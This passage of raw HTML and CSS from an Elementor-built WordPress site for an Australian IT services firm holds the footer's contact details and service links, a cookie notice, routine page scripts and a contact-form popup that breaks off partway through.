.elementor-element.elementor-element-47dad56.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-706 .elementor-element.elementor-element-47dad56.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-706 .elementor-element.elementor-element-47dad56.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-706 .elementor-element.elementor-element-47dad56 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-706 .elementor-element.elementor-element-af1a734{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;width:auto;max-width:auto;top:42px;}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-item > a{font-size:16px;}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-text{color:#5F6973;transition:color 0.3s;}.elementor-706 .elementor-element.elementor-element-af1a734 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#002458;}.elementor-706 .elementor-element.elementor-element-af1a734 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-706 .elementor-element.elementor-element-af1a734{left:103px;}body.rtl .elementor-706 .elementor-element.elementor-element-af1a734{right:103px;}.main-footer a:not(.btn), .single-liquid-footer a:not(.btn){color:#00245899;}.main-footer a:not(.btn):hover, .single-liquid-footer a:not(.btn):hover{color:#002458;}.main-footer, .single-liquid-footer{color:#00245899;}.main-footer, .single-liquid-footer #lqd-site-content{background-color:transparent;background-image:linear-gradient(0deg, #F7FAFE 0%, #FFFFFF 100%);}@media(max-width:1199px){.elementor-706 .elementor-element.elementor-element-18b5443c{margin-top:0px;margin-bottom:0px;padding:0px 015px 0px 015px;}.elementor-bc-flex-widget .elementor-706 .elementor-element.elementor-element-4c922e72.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-706 .elementor-element.elementor-element-4c922e72.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-706 .elementor-element.elementor-element-4c922e72.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-706 .elementor-element.elementor-element-56ca024e.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-706 .elementor-element.elementor-element-56ca024e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-706 .elementor-element.elementor-element-56ca024e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 015px;}.elementor-706 .elementor-element.elementor-element-47dad56 > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-706 .elementor-element.elementor-element-18b5443c{padding:040px 015px 040px 015px;}.elementor-706 .elementor-element.elementor-element-4c922e72{width:100%;}.elementor-706 .elementor-element.elementor-element-56ca024e{width:100%;}.elementor-706 .elementor-element.elementor-element-56ca024e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-706 .elementor-element.elementor-element-47dad56{width:100%;}.elementor-706 .elementor-element.elementor-element-47dad56 > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;padding:0px 0px 0px 0px;}}@media(min-width:768px){.elementor-706 .elementor-element.elementor-element-4c922e72{width:38%;}.elementor-706 .elementor-element.elementor-element-56ca024e{width:27%;}.elementor-706 .elementor-element.elementor-element-47dad56{width:34.664%;}}@media(max-width:1199px) and (min-width:768px){.elementor-706 .elementor-element.elementor-element-4c922e72{width:100%;}.elementor-706 .elementor-element.elementor-element-56ca024e{width:50%;}.elementor-706 .elementor-element.elementor-element-47dad56{width:50%;}}/* Start custom CSS for column, class: .elementor-element-4c922e72 */.footerlink a{color:#5F6973 !important;}/* End custom CSS */</style>		<div data-elementor-type="wp-post" data-elementor-id="706" class="elementor elementor-706" data-elementor-post-type="liquid-footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-18b5443c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18b5443c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4c922e72 footerlink" data-id="4c922e72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e8f854e elementor-widget elementor-widget-image" data-id="e8f854e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="363" height="227" src="https://blissgroups.com.au/wp-content/uploads/2021/12/Bliss-IT-New.svg" class="attachment-large size-large wp-image-6869" alt="" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b04784 elementor-widget elementor-widget-hub_fancy_heading" data-id="1b04784" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f657151871" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > <span class="gradient-word">Bliss IT Services Pty Ltd</span>
</h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-795b2c3 elementor-widget elementor-widget-hub_fancy_heading" data-id="795b2c3" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f657151ed8" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > (Powered by Bliss Group)
</p>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-eb5c30f elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="eb5c30f" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_eb5c30f" class="iconbox d-flex flex-grow-1 pos-rel flex-wrap align-items-center iconbox-inline"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex   "><i aria-hidden="true" class="fas fa-map-marker-alt"></i></div></div>
				<h3 class="lqd-iconbox-heading " ><a href="https://goo.gl/maps/2z4JFQdfV1e2t1Pc8" target="_blank">5 Ferris Avenue, Deer Park -3023, Victoria
Austrailia</a> </h3>
				
				
								<p></p>
				
				
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-f38d194 elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="f38d194" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_f38d194" class="iconbox d-flex flex-grow-1 pos-rel flex-wrap align-items-center iconbox-inline"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex   "><i aria-hidden="true" class="far fa-envelope"></i></div></div>
				<h3 class="lqd-iconbox-heading " ><a href="mailto:care@blissgroups.com.au">care@blissgroups.com.au</a> </h3>
				
				
								<p></p>
				
				
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-0034a9a elementor-align-left elementor-widget elementor-widget-ld_icon_box" data-id="0034a9a" data-element_type="widget" data-widget_type="ld_icon_box.default">
				<div class="elementor-widget-container">
			
			<div id="ld_icon_box_0034a9a" class="iconbox d-flex flex-grow-1 pos-rel flex-wrap align-items-center iconbox-inline"   >

				
				<div class="iconbox-icon-wrap  "><div class="iconbox-icon-container d-inline-flex   "><i aria-hidden="true" class="fas fa-phone-alt"></i></div></div>
				<h3 class="lqd-iconbox-heading " >(+61) 415 669 998 </h3>
				
				
								<p></p>
				
				
				
			</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-977808f elementor-widget elementor-widget-text-editor" data-id="977808f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							We&#8217;re passionate about solving problems through creative and digital products.						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-56ca024e" data-id="56ca024e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd949a elementor-widget__width-auto elementor-absolute elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1bd949a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/our-technology/">

											<span class="elementor-icon-list-text">Our Technology</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/career/">

											<span class="elementor-icon-list-text">Career</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-47dad56" data-id="47dad56" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-af1a734 elementor-align-left elementor-widget__width-auto elementor-absolute elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="af1a734" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/web-development/">

											<span class="elementor-icon-list-text">Web Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/ui-ux-design/">

											<span class="elementor-icon-list-text">UI/UX Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/digital-marketing/">

											<span class="elementor-icon-list-text">Digital Marketing</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/full-stack-development/">

											<span class="elementor-icon-list-text">Full Stack Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/app-development/">

											<span class="elementor-icon-list-text">App Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/database-development/">

											<span class="elementor-icon-list-text">Database Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/ar-and-vr-development-and-game-development/">

											<span class="elementor-icon-list-text">AR/VR And Game Development</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://blissgroups.com.au/emerging-technologies/">

											<span class="elementor-icon-list-text">Emerging Technologies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
			<div id="lqd-gdpr" class="lqd-gdpr">
				<div class="lqd-gdpr-inner">
					<div class="lqd-gdpr-left">
						This website uses cookies to improve your web experience.
					</div>
					<div class="lqd-gdpr-right">
						<button class="lqd-gdpr-accept">
						Accept
						</button>
					</div>
				</div>
			</div>
	</div>

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hub-child/*","/wp-content/themes/hub/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id="elementor-post-6904">.elementor-6904 .elementor-element.elementor-element-745d3431 > .elementor-container{min-height:100vh;}.elementor-6904 .elementor-element.elementor-element-745d3431:not(.elementor-motion-effects-element-type-background), .elementor-6904 .elementor-element.elementor-element-745d3431 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://blissgroups.com.au/wp-content/uploads/2021/06/bg-2@2x-scaled-1.jpeg");background-position:center center;background-size:cover;}.elementor-6904 .elementor-element.elementor-element-745d3431{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6904 .elementor-element.elementor-element-745d3431 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-6904 .elementor-element.elementor-element-458f3ace.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6904 .elementor-element.elementor-element-458f3ace.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6904 .elementor-element.elementor-element-458f3ace > .elementor-element-populated{padding:10px 100px 10px 10px;}.elementor-6904 .elementor-element.elementor-element-6b5afefc .ld-fh-element, .elementor-6904 .elementor-element.elementor-element-6b5afefc .ld-fh-element a{color:#000000;}.elementor-6904 .elementor-element.elementor-element-6b5afefc .ld-fh-element{font-size:122px;font-weight:500;line-height:0.75em;}.elementor-6904 .elementor-element.elementor-element-6b5afefc .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-6b5afefc .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-6b5afefc .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-6422721d .ld-fh-element{font-size:18px;}.elementor-6904 .elementor-element.elementor-element-6422721d .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-6422721d .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-6422721d .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-6f0f6205 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-6904 .elementor-element.elementor-element-726199ce .ld-fh-element, .elementor-6904 .elementor-element.elementor-element-726199ce .ld-fh-element a{color:#000000;}.elementor-6904 .elementor-element.elementor-element-726199ce .ld-fh-element{font-size:13px;font-weight:700;letter-spacing:0.1px;}.elementor-6904 .elementor-element.elementor-element-726199ce .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-726199ce .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-726199ce .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-cfc2f38 .ld-fh-element{font-size:16px;line-height:1.18em;}.elementor-6904 .elementor-element.elementor-element-cfc2f38 .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-cfc2f38 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-cfc2f38 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-66116065 .ld-fh-element, .elementor-6904 .elementor-element.elementor-element-66116065 .ld-fh-element a{color:#000000;}.elementor-6904 .elementor-element.elementor-element-66116065 .ld-fh-element{font-size:16px;font-weight:700;line-height:1.18em;}.elementor-6904 .elementor-element.elementor-element-66116065 .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-66116065 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-66116065 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-14cd2e88 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-6904 .elementor-element.elementor-element-42990037 .ld-fh-element, .elementor-6904 .elementor-element.elementor-element-42990037 .ld-fh-element a{color:#000000;}.elementor-6904 .elementor-element.elementor-element-42990037 .ld-fh-element{font-size:13px;font-weight:700;letter-spacing:0.1px;}.elementor-6904 .elementor-element.elementor-element-42990037 .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-42990037 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-42990037 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-42990037 > .elementor-widget-container{margin:22px 0px 0px 0px;}.elementor-6904 .elementor-element.elementor-element-580cf81e .ld-fh-element{font-size:16px;line-height:1.18em;}.elementor-6904 .elementor-element.elementor-element-580cf81e .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-580cf81e .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-580cf81e .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-6904 .elementor-element.elementor-element-7f8c8b68 .ld-fh-element, .elementor-6904 .elementor-element.elementor-element-7f8c8b68 .ld-fh-element a{color:#000000;}.elementor-6904 .elementor-element.elementor-element-7f8c8b68 .ld-fh-element{font-size:16px;font-weight:700;line-height:1.18em;}.elementor-6904 .elementor-element.elementor-element-7f8c8b68 .lqd-highlight-inner, .elementor-6904 .elementor-element.elementor-element-7f8c8b68 .lqd-highlight-inner .lqd-highlight-brush-svg{height:0.275em;}.elementor-6904 .elementor-element.elementor-element-7f8c8b68 .lqd-highlight-inner{bottom:0em;left:0em;}.elementor-bc-flex-widget .elementor-6904 .elementor-element.elementor-element-6003c11a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-6904 .elementor-element.elementor-element-6003c11a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-6904 .elementor-element.elementor-element-6003c11a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-6904 .elementor-element.elementor-element-6003c11a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6904 .elementor-element.elementor-element-595b019c .lqd-contact-form{--inputs-margin:0px 0px 13px 0px;--input-margin-bottom:13px;}.elementor-6904 .elementor-element.elementor-element-595b019c input:not([type=submit]),.elementor-6904 .elementor-element.elementor-element-595b019c textarea,.elementor-6904 .elementor-element.elementor-element-595b019c .lqd-contact-form select,.elementor-6904 .elementor-element.elementor-element-595b019c .ui-button.ui-selectmenu-button{font-size:13px;}.elementor-6904 .elementor-element.elementor-element-595b019c .wpcf7-submit{font-size:17px;font-weight:500;line-height:1.5em;}.elementor-6904 .elementor-element.elementor-element-595b019c input:not([type=submit]), .elementor-6904 .elementor-element.elementor-element-595b019c textarea, .elementor-6904 .elementor-element.elementor-element-595b019c .lqd-contact-form select, .elementor-6904 .elementor-element.elementor-element-595b019c .ui-button.ui-selectmenu-button, .elementor-6904 .elementor-element.elementor-element-595b019c .wpcf7-radio{color:#000000;}.elementor-6904 .elementor-element.elementor-element-595b019c input:not([type=submit]), .elementor-6904 .elementor-element.elementor-element-595b019c textarea, .elementor-6904 .elementor-element.elementor-element-595b019c .lqd-contact-form select, .elementor-6904 .elementor-element.elementor-element-595b019c .ui-button.ui-selectmenu-button{border-color:#0000001F;}.elementor-6904 .elementor-element.elementor-element-595b019c input:not([type=submit]):focus, textarea:focus, .lqd-contact-form select:focus, .ui-button.ui-selectmenu-button:focus{color:#000000;}#elementor-popup-modal-6904 .dialog-message{width:2000px;height:100vh;align-items:flex-start;}#elementor-popup-modal-6904{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-6904 .dialog-close-button{display:flex;}#elementor-popup-modal-6904 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-6904 .elementor-element.elementor-element-458f3ace{width:55.526%;}.elementor-6904 .elementor-element.elementor-element-6003c11a{width:44.43%;}}@media(max-width:1199px){.elementor-6904 .elementor-element.elementor-element-458f3ace > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-6904 .elementor-element.elementor-element-6b5afefc .ld-fh-element{font-size:48px;line-height:1em;}}@media(max-width:767px){.elementor-6904 .elementor-element.elementor-element-6b5afefc .ld-fh-element{font-size:34px;line-height:1em;}}</style>		<div data-elementor-type="popup" data-elementor-id="6904" class="elementor elementor-6904 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;slideInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1.2,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-745d3431 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="745d3431" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-458f3ace" data-id="458f3ace" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b5afefc elementor-widget elementor-widget-hub_fancy_heading" data-id="6b5afefc" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715a988" class="ld-fancy-heading pos-rel">
			<h2 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h2"  > Send a <span style="font-family: 'DM Serif Text', serif;font-style: italic">message.</span></h2>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6422721d elementor-widget elementor-widget-hub_fancy_heading" data-id="6422721d" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715af91" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > We’re here to answer any question you may have.</p>		</div>

				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4a7054bf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a7054bf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f0f6205" data-id="6f0f6205" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-726199ce elementor-widget elementor-widget-hub_fancy_heading" data-id="726199ce" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715b8de" class="ld-fancy-heading pos-rel">
			<h6 class="ld-fh-element d-inline-block pos-rel  elementor-heading-title lqd-highlight-classic lqd-highlight-grow-left h6"  > careers</h6>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-cfc2f38 elementor-widget elementor-widget-hub_fancy_heading" data-id="cfc2f38" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715be72" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > Would you like to join our growing team?</p>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-66116065 elementor-widget elementor-widget-hub_fancy_heading" data-id="66116065" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715c3bc" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > <a href="mailto:care@blissgroups.com.au"> care@blissgroups.com.au</a></p>		</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-14cd2e88" data-id="14cd2e88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-42990037 elementor-widget elementor-widget-hub_fancy_heading" data-id="42990037" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715cdaf" class="ld-fancy-heading pos-rel">
					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-580cf81e elementor-widget elementor-widget-hub_fancy_heading" data-id="580cf81e" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715d368" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > Consultation</p>		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-7f8c8b68 elementor-widget elementor-widget-hub_fancy_heading" data-id="7f8c8b68" data-element_type="widget" data-widget_type="hub_fancy_heading.default">
				<div class="elementor-widget-container">
			
		<div id="ld-fancy-heading-696f65715d913" class="ld-fancy-heading pos-rel">
			<p class="ld-fh-element d-inline-block pos-rel  lqd-highlight-classic lqd-highlight-grow-left p"  > <a href="tel:(+61) 467 955 642">(+61) 467 955 642</a></p>		</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6003c11a" data-id="6003c11a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-595b019c elementor-widget elementor-widget-ld_cf722" data-id="595b019c" data-element_type="widget" data-widget_type="ld_cf722.default">
				<div class="elementor-widget-container">
			
	<div class="lqd-contact-form lqd-contact-form-inputs-underlined   lqd-contact-form-button-block  lqd-contact-form-button-lg  lqd-contact-form-button-border-none ">
		
<div class="wpcf7 no-js" id="wpcf7-f14732-o1" lang="en-GB" dir="ltr" data-wpcf7-id="14732">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/emerging-technologies/#wpcf7-f14732-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="14732" />
<input type="hidden" name="_wpcf7_version" value="6.0.3" />
<input type="hidden" name="_wpcf7_locale" value="en_GB" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f14732-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="row">
	<div class="col-md-6">
		<p style="margin: 0; color: rgba(0 0 0 / 0.3); font-size: 12px;">Your name
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="text-619"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Full name" value="" type="text" name="text-619" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p style="margin: 0; color: rgba(0 0 0 / 0.3); font-size: 12px;">Email address
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="email-899"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email Address" value="" type="email" name="email-899" /></span>
		</p>
	</div>
	<div class="col-md-6">
		<p style="margin: 0; color: rgba(0 0 0 / 0.3); font-size: 12px;">(Optional)
		</p>
		<p><span class="wpcf7-form-control-wrap" data-name="tel-957"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-text wpcf7-validates-as-tel" aria-invalid="false" placeholder="Phone number" value="" type="tel" name="tel-957" /></span>
		</p>
